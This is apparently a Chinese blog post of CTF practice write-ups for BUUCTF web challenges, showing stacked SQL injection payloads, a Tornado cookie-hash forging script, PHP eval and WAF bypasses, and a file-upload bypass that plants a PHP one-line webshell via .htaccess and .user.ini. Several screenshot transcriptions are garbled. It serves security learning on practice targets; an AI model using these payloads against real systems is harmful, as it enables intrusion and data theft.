# BUUCTF刷题记录

# 原创

bmth666 于 2020-03-15 16:59:49 发布 745 收藏 分类专栏: <u>刷题</u> 文章标签: <u>安全</u> 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/bmth666/article/details/104850599</u> 版权



刷题 专栏收录该内容

19 篇文章 0 订阅 订阅专栏

### 文章目录

### web:

[强网杯 2019]随便注

[护网杯 2018]easy\_tornado

[SUCTF 2019]EasySQL

[HCTF 2018]admin

[RoarCTF 2019]Easy Calc

[强网杯 2019]高明的黑客

[SUCTF 2019]CheckIn

方法一:正常文件上传

方法二:直接执行命令查看flag

[极客大挑战 2019]EasySQL

[CISCN2019 华北赛区 Day2 Web1]Hack World

[极客大挑战 2019]Havefun

[极客大挑战 2019]Secret File

[网鼎杯 2018]Fakebook

预期

非预期

### web:

[强网杯 2019]随便注

#### 注意表的两端两边要加: ``

1'; show databases;# 查看数据库

```
姿势: 1'; show databases;#
                         提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
3
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
arrav(1) {
  [0]=>
  string(5) "mysq1"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
```

#### 1' ;show tables;# 查看表



姿势: columns from words ;# 提交查询

array(6) {

```
LUJ-2
  string(2) "id"
  [1]=>
  string(7) "int(10)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
array(6) {
  [0]=>
  string(4) "data"
  [1]=>
  string(11) "varchar(20)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4] \Rightarrow
  NULL
  [5]=>
```

#### 0';show columns from 1919810931114514;#

姿势: `1919810931114514`;# 提交查询

array(6) {
 [0]=>
 string(4) "flag"
 [1]=>
 string(12) "varchar(100)"
 [2]=>
 string(2) "N0"
 [3]=>
 string(0) ""
 [4]=>
 NULL
 [5]=>
 string(0) ""
}

发现flag,然后看了师傅的文章发现:

将words表改名为word1或其它任意名字

1919810931114514改名为words

将新的word表插入一列,列名为id

将flag列改名为data

1';rename table words to word1;rename table 1919810931114514 to words;alter table words add id int unsigned not Null auto\_increment primary key; alert table words change flag data varchar(100);#

| 姿势: 1 提交查询                                                                                                    |                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------|
| array(2) {<br>[0]=><br>string(1) "1"<br>[1]=><br>string(7) "hahahah"<br>}                                                                                                    |                                    |
| array(6) {<br>[0]=><br>string(2) "id"<br>[1]=><br>string(12) "varchar(100)"<br>[2]=><br>ctring(2) "NO"                                                                                                    |                                    |
| 🕞 🗘 查看器 🖸 控制台 🗅 调试器 ț 网络 { } 样式编辑器 🕥 性能 🕼 内存 😑 存储 肯 无障碍环境 💿 HackBar 🏠 Max HacKBar                                                                                                    | 0 ··· ×                            |
| Encryption - Encoding - SQL - XSS - Other -                                                                                                    | Contribute now! HackBar v2         |
| Image: Solution of the second second secon | iable `words` change `flag`<br>.:: |
| Execute     Post data      Referer User Agent Cookies     Clear All                                                                                                    |                                    |

最后 1' or 1=1 # 得到flag

| 姿势: 1′ or 1=1                          | # 提交查询                                       |
|----------------------------------------|----------------------------------------------|
| array(1) {<br>[0]=><br>string(42)<br>} | "flag{b07cb33b-0d01-49a9-8858-d04c6d00e1f1}" |

#### 看了另一篇文章发现还可以用handler代替select查询

1'; handler 1919810931114514 open as y1ng; handler y1ng read first; handler y1ng close;#

```
姿势: 1'; handler `1919810931 提交查询

array(2) {

[0]=>

string(1) "1"

[1]=>

string(7) "hahahah"

}

array(1) {

[0]=>

string(42) "flag{2efcb352-9ff4-4eb3-9efe-a983a9eab61e}"

} "

https://blog.csdn.net/omth666
```

### [护网杯 2018]easy\_tornado





b836-3f024bcb6702'}

根据获得的cookie\_secret构造md5(cookie\_secret+md5(filename)), python脚本如下:

```
import hashlib
hash = hashlib.md5()
filename='/fllllllllllllg'
cookie_secret="2ad0f0aa-09ba-4658-b836-3f024bcb6702"
hash.update(filename.encode('utf-8'))
s1=hash.hexdigest()
hash = hashlib.md5()
hash.update((cookie_secret+s1).encode('utf-8'))
print(hash.hexdigest())
```

C:\Users\Administrator\Desktop\作业>python3 模板注入.py cdc288af8c27adc5ceea4581b0b94d46

#### file?filename=/flllllllllllag&filehash=cdc288af8c27adc5ceea4581b0b94d46 得到flag



/fllllllllllag flag{ad6ebe36-328f-45dc-82e8-b7709fa1bb4b}

### [SUCTF 2019]EasySQL

不会。。。查看wp的时候得到了源码:

```
<?php
    session_start();
    include once "config.php";
   $post = array();
    $get = array();
    global $MysqlLink;
    //GetPara();
    $MysqlLink = mysqli_connect("localhost",$datauser,$datapass);
    if(!$MysqlLink){
        die("Mysql Connect Error!");
    }
    $selectDB = mysqli_select_db($MysqlLink,$dataName);
    if(!$selectDB){
        die("Choose Database Error!");
    }
    foreach (\prescript{s_POST} as \prescript{k=>}v){
        if(!empty($v)&&is_string($v)){
            $post[$k] = trim(addslashes($v));
        }
    }
    foreach (\_GET as k=>v){
        }
    }
    //die();
    ?>
<html>
<head>
</head>
```

<body>

```
<a> Give me your flag, 1 will tell you if the flag is right. </ a>
<form action="" method="post">
<input type="text" name="query">
<input type="submit">
</form>
<//form>
<//body>
<//html>
```

#### <?php

```
if(isset($post['query'])){
    $BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile|readfile|where|from|union|up
date|delete|if|sleep|extractvalue|updatexml|or|and|&|\"";
    //var_dump(preg_match("/{$BlackList}/is",$post['query']));
```

```
if(preg match("/{$BlackList}/is",$post['query'])){
        //echo $post['query'];
        die("Nonono.");
    }
    if(strlen($post['query'])>40){
        die("Too long.");
    }
    $sql = "select ".$post['query']."||flag from Flag";
    mysqli_multi_query($MysqlLink,$sql);
    do{
        if($res = mysqli store result($MysqlLink)){
            while($row = mysqli fetch row($res)){
                print_r($row);
            }
        }
    }while(@mysqli next result($MysqlLink));
}
?>
```

预期: 1;set sql\_mode=pipes\_as\_concat;select 1 pipes\_as\_concat: 将"||"视为字符串的连接操作符而非或运算符,将前一个字段的查询结果和后一个字段查询结果进行拼接

Give me your flag, I will tell you if the flag is right.

pipes\_as\_concat;select 1 提交查询

Array ( [0] => 1 ) Array ( [0] => 1flag{c67ac6cd-fae2-4854-9169-48738d5c021d} )

非预期: \*,1 \*号为查询所有数据

Give me your flag, I will tell you if the flag is right.

\*,1 提交查询

Array ( [0] => flag{c67ac6cd-fae2-4854-9169-48738d5c021d} [1] => 1 )

### [HCTF 2018]admin



# hctf

# Hello admin

# flag{40056048-5b0e-4348-98e1-03eba692439b}

# Welcome to hctf

https://blog.csdn.net/bmth666

下面这种情况字符串无论进行多少次lower()都会得到一个结果,因此lower()方法具有幂等性



注册一个ADmin账号,传入的数据会进行一次转化,这时ADmin->ADmin,服务器端会判断该用户是否存在,然后成功注册

# register

| Username *        |  |
|-------------------|--|
| <sup>AD</sup> min |  |
| Password *        |  |
| •••               |  |
| verify_code *     |  |
| qsad              |  |
| qSaD              |  |
| register          |  |

https://blog.csdn.net/bmth666

### hctf

# **Hello ADmin**

# Welcome to hctf

https://blog.csdn.net/bmth666

然后再更改密码,用admin和自己更改的密码登录,得到flag

# hctf

# Hello admin

# flag{40056048-5b0e-4348-98e1-03eba692439b}

# Welcome to hctf

https://blog.csdn.net/bmth666

### [RoarCTF 2019]Easy Calc

假如waf不允许num变量传递字母: http://www.xxx.com/index.php?num = aaaa //显示非法输入的话 那么我们可以在num前加个空格: http://www.xxx.com/index.php? num = aaaa 这样waf就找不到num这个变量了,因为现在的变量叫"num",而不是"num"。但php在解析的时候,会先把空格给去掉,这样我 们的代码还能正常运行,还上传了非法字符。

在calc.php得到源码

←) → C' ŵ  $\square$ www.node3.buuoj.cn:29200/calc.php く器 📄 火狐官方站点 📄 常用网址 🍯 新手上路 🥡 浙江省高等学校在线... 🛈 【i春秋】-专注网络安... 🔅 爱课程 🖼 PTA | 程序设计类实验... 👹 微i <?php error\_reporting(0); if(!isset(\$\_GET['num'])) { show\_source(\_\_FILE\_\_); }else{ \$str = \$\_GET['num']; \$blacklist = [' ', '\t', '\r', '\n','\', '"', '`', '\[', '\]','\\$','\\','\']; foreach (\$blacklist as \$blackitem) { if (preg\_match('/' . \$blackitem . '/m', \$str)) { die("what are you want to do?"); eval('echo '.\$str.';');

}

#### 用? num 可绕过waf检测,并执行了php语句



### PHP Version 7.0.30-Oubuntu0.16.04.1

| System                                  | Linux 7451ecaf1e98 4.15.0-72-generic #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 x86_64                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|
| Server API                              | Apache 2.0 Handler                                                                                                    |
| Virtual Directory Support               | disabled                                                                                                    |
| Configuration File (php.ini) Path       | /etc/php/7.0/apache2                                                                                                    |
| Loaded Configuration File               | /etc/php/7.0/apache2/php.ini                                                                                                    |
| Scan this dir for additional .ini files | /etc/php/7.0/apache2/conf.d                                                                                                    |
| Additional .ini files parsed            | /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php<br>/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2<br>/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,<br>/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,<br>/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,<br>/etc/php/7.0/apache2/conf.d/20-mysqli.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini, /etc/php/7.0/apache2/conf.d/<br>/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini, /etc/php/7.0/apache2/conf.d/20-sockets.ini,<br>/etc/php/7.0/apache2/conf.d/20-sysvsmsgi.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php<br>/7.0/apache2/conf.d/20-sysvsm.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.ini, /etc/php<br>/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokenizer.ini |
| РНР АРІ                                 | 20151012                                                                                                    |
| PHP Extension                           | 20151012                                                                                                    |
| Zend Extension                          | 320151012                                                                                                    |
| Zend Extension Build                    | API320151012,NTS                                                                                                    |
| PHP Extension Build                     | API20151012,NTS                                                                                                    |
| Debug Build                             | no                                                                                                    |
| Thread Safety                           | disabled                                                                                                    |

接下来要查看目录文件

# scandir

(PHP 5, PHP 7) scandir — 列出指定路径中的文件和目录

说明

scandir ( string \$directory [, int \$sorting\_order [, resource \$context ]] ) : array

返回一个 array,包含有 directory 中的文件和目录。

https://blog.csdn.net/bmth666

构造? num=1;var\_dump(scandir(chr(47))) char(47)是/的ascii码,也可以用 hex2bin(dechex(47))

 ← → C ☆

 ① ダ www.node3.buuoj.cn:29200/calc.php? num=1;var\_dump(scandir(chr(47))); 認 … ☆

 ◆ 大幅音楽

 ● 新手上路 彦 添訂省高等学校在线...
 ・① [请秋] - 专注网络安... ※ 愛課程 學 PTA | 程序设计类实验...
 \* 透微線 ④ Nessus Essentials / F... ⊕ 百度

12rrav/24) / [0] -> ctring(1) " " [1] -> ctring(2) " " [2] -> ctring(10) " dockarany" [2] -> ctring(2) "hin" [4] -> ctring(4) "hoot" [5] -> ctring(2) "day" [6] -> ctring(2) "atc" [7] ->

string(3) "tart\_string(3) "tart [12]=> string(3) "tart [12]=> string

https://blog.csdn.net/bmth666

得到了f1agg,我们查看文件即可

# 

## 【强网杯 2019]高明的黑客

可参考文章:利用PHP的字符串解析特性Bypass

先下载源码,然后看师傅的wp



# 雁过留声,人过留名,此网站已被黑

### 我也是很佩服你们公司的开发,特地备份了网站源码到www.tar.gz以供大家观赏

https://blog.csdn.net/bmth666

下载源码,打开是几千个php文件,而且很乱,根本没法看,不过里面包含很多shell,那么我们就要找到有用的shell。 利用师傅脚本得到有用的shell即可,

强网杯upload&&高明的黑客&&随便注复现

### [SUCTF 2019]CheckIn

方法一:正常文件上传

上传php文件返回: 非法后缀

### **Upload Labs**

文件名: 浏览... 未选择文件。 提交 illegal suffix!

https://blog.csdn.net/bmth666

上传.htaccess返回exif\_imagetype:not image

### **Upload Labs**

文件名: 浏览... .htaccess 提交 exif imagetype:not image!

上传xxx.jpg返回<? in contents!

### **Upload Labs**

文件名: 浏览... xxx.jpg 提交 <? in contents!

### 接下来是我的上传误区!!!

把一句话改为如下进行上传,成功过滤<? GIF89a <script language="php">@eval(\$\_POST['pass']);</script>

### **Upload Labs**

文件名: 浏览... 未选择文件。

提交 Your dir uploads/76d9f00467e5ee6abc3ca60892ef304e Your files : array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) ".htaccess" [3]=> string(5) "a.jpg" [4]=> string(9) "index.php" }

https://blog.csdn.net/bmth666

#### 那么试着改文件类型将.htaccess上传

POST /index.php HTTP/1.1 Host: 34f7581c-b01c-4718-80c1-df7a9f86c532.node3.buuoj.cn User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=-----123821742118716 Content-Length: 393 Origin: http://34f7581c-b01c-4718-80c1-df7a9f86c532.node3.buuoj.cn Connection: close Referer: http://34f7581c-b01c-4718-80c1-df7a9f86c532.node3.buuoj.cn/index.php Upgrade-Insecure-Requests: 1 -----123821742118716 Content-Disposition: form-data; name="fileUpload"; filename=".htaccess" Content-Type: image/gif At thim ago laif

| GIF89a 加gif的文件头                                                              |                    |
|------------------------------------------------------------------------------|--------------------|
| SetHandler application/x-httpd-php<br>                                       |                    |
| 123821742118716<br>Content-Disposition: form-data; name="upload"             |                    |
| 銷損 <u>氧</u><br>123821742118716                                               |                    |
| 上传都成功了,试着访问发现:失败。查看wp发现:htaccess有局限性,只能是apache<br>这里有新的知识点:                  |                    |
| .user.ini。它比.htaccess用的更广,不管是nginx/apache/IIS,只要是以fastcgi运行的php              | 都可以用这个方法。          |
| 可以借助.user.ini轻松让所有php文件都"自动"包含某个文件,而这个文件可以是一一句话的webshell。在.user.ini写入代码如下,上传 | ·个正常php文件,也可以是一个包含 |
| GIF89a<br>auto_prepend_file=a.jpg                                            |                    |
| 这里注意由于upload/文件夹下有index.php,会包含a.jpg,所以成功了                                   |                    |

| (←) → 健 @       | 🗊 🔏 Je3.buuo   | oj.cn/uploads/76d9f00467e5ee6 | abc3ca60892ef304e/index.php 🗸 🐰 |
|-----------------|----------------|-------------------------------|---------------------------------|
| 📄 火狐官方站点 📄 常用网址 | 🍯 新手上路 🧊 浙江省高等 | 学校在线… 🌐 【i春秋】-专注网络安           | : 核 爱课程 当 PTA   程序设计类实验         |
| GIF89a          |                |                               |                                 |

### 接下来蚁剑连接即可得到flag

| Ar | ntSwo | rd 编辑窗口 调试                                 |
|----|-------|--------------------------------------------|
| 4  | =     | □ 111.73.46.229 ⊗                          |
| C  | 编     | 揖: /flag                                   |
|    | /fla  | lg                                         |
|    | 1     | flag{83383990-b673-41ea-ba72-5cdcec2bd202} |
|    | 2     |                                            |

方法二: 直接执行命令查看flag

#### 假若一句话木马被禁了,那么我们还可以命令执行得到flag

### GIF89a

<script language="php">var\_dump(scandir("/"));</script>

| (←) → C' û                                                                                                    | ) 🔏 6e214.node3.but                                                                                                    | oj.cn/uploads/76d9f00467                                                                                                    | e5ee6abc3ca6                                                                      | 0892ef304e/ 🗸 🔣                                                                                               | … ☆                                                                               | $\overline{\mathbf{A}}$                                                                | III\ 🗊                                         | 0 4                                                | ۰ م                                     | IP 🕼                                               | Ø 🚽                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|------------------------------------------------|----------------------------------------------------|-----------------------------------------|----------------------------------------------------|---------------------|
| 📄 火狐官方站点 📄 常用网址 👲 新手上路                                                                                                    | 🍺 浙江省高等学校在线                                                                                                    | 🛈 【i春秋】-专注网络安                                                                                                    | 隊 爱课程 👒 P                                                                         | TA   程序设计类实验… 🚷                                                                                               | 🕽 微博 🔘 Nessus Es                                                                  | sentials / F                                                                           | 日度                                             |                                                    |                                         | 2移动(                                               | 诸上的书签               |
| GIF89a array(31) { [0]=> string(1) '<br>string(4) "boot" [7]=> string(8) "cl<br>string(14) "entrypoint.cmd" [13]=><br>[19]=> string(5) "media" [20]=> st<br>string(3) "srv" [27]=> string(3) "sys | "." [1]=> string(2) "<br>lean.sh" [8]=> string<br>> string(12) "entrypo<br>string(3) "mnt" [21]=<br>/s" [28]=> string(3) " | " [2]=> string(10) ".dog<br>(3) "dev" [9]=> string("<br>int.d" [14]=> string(3)<br>> string(3) "opt" [22]=:<br>mp" [29]=> string(3) " | :kerenv" [3]=<br>13) "docker.s<br>"etc" [15]=><br>> string(4) "p<br>usr" [30]=> s | > string(16) ".supe<br>tderr" [10]=> strin<br>string(4) "flag" [10<br>roc" [23]=> string<br>string(3) "var" } | ervisor.sock" [4]=<br>g(13) "docker.std<br>5]=> string(4) "h<br>(4) "root" [24]=> | <ul> <li>string(3</li> <li>dout" [11]</li> <li>ome" [17]</li> <li>string(3)</li> </ul> | 8) "app"<br>=> string<br> => strin<br>"run" [2 | 5]=> stri<br>g(10) "en<br>g(3) "lib"<br>5]=> strir | ng(3) "<br>rypoin<br>[18]=><br>1g(4) "s | bin" [6]=:<br>t" [12]=><br>string(5)<br>bin" [26]: | ▶<br>"lib64"<br>= > |
| 在根目录发现flag,将执行                                                                                                    | 行语句改为                                                                                                    |                                                                                                    |                                                                                   |                                                                                                    |                                                                                   |                                                                                        |                                                |                                                    |                                         |                                                    |                     |
| <script <="" language="php" td=""></script>                                                                                                    |                                                                                                    |                                                                                                    |                                                                                   |                                                                                                    |                                                                                   |                                                                                        |                                                |                                                    |                                         |                                                    |                     |

不好的地方就是要重复上传a.jpg可能会出现问题 参考: [SUCTF 2019]CheckIn

[极客大挑战 2019]EasySQL





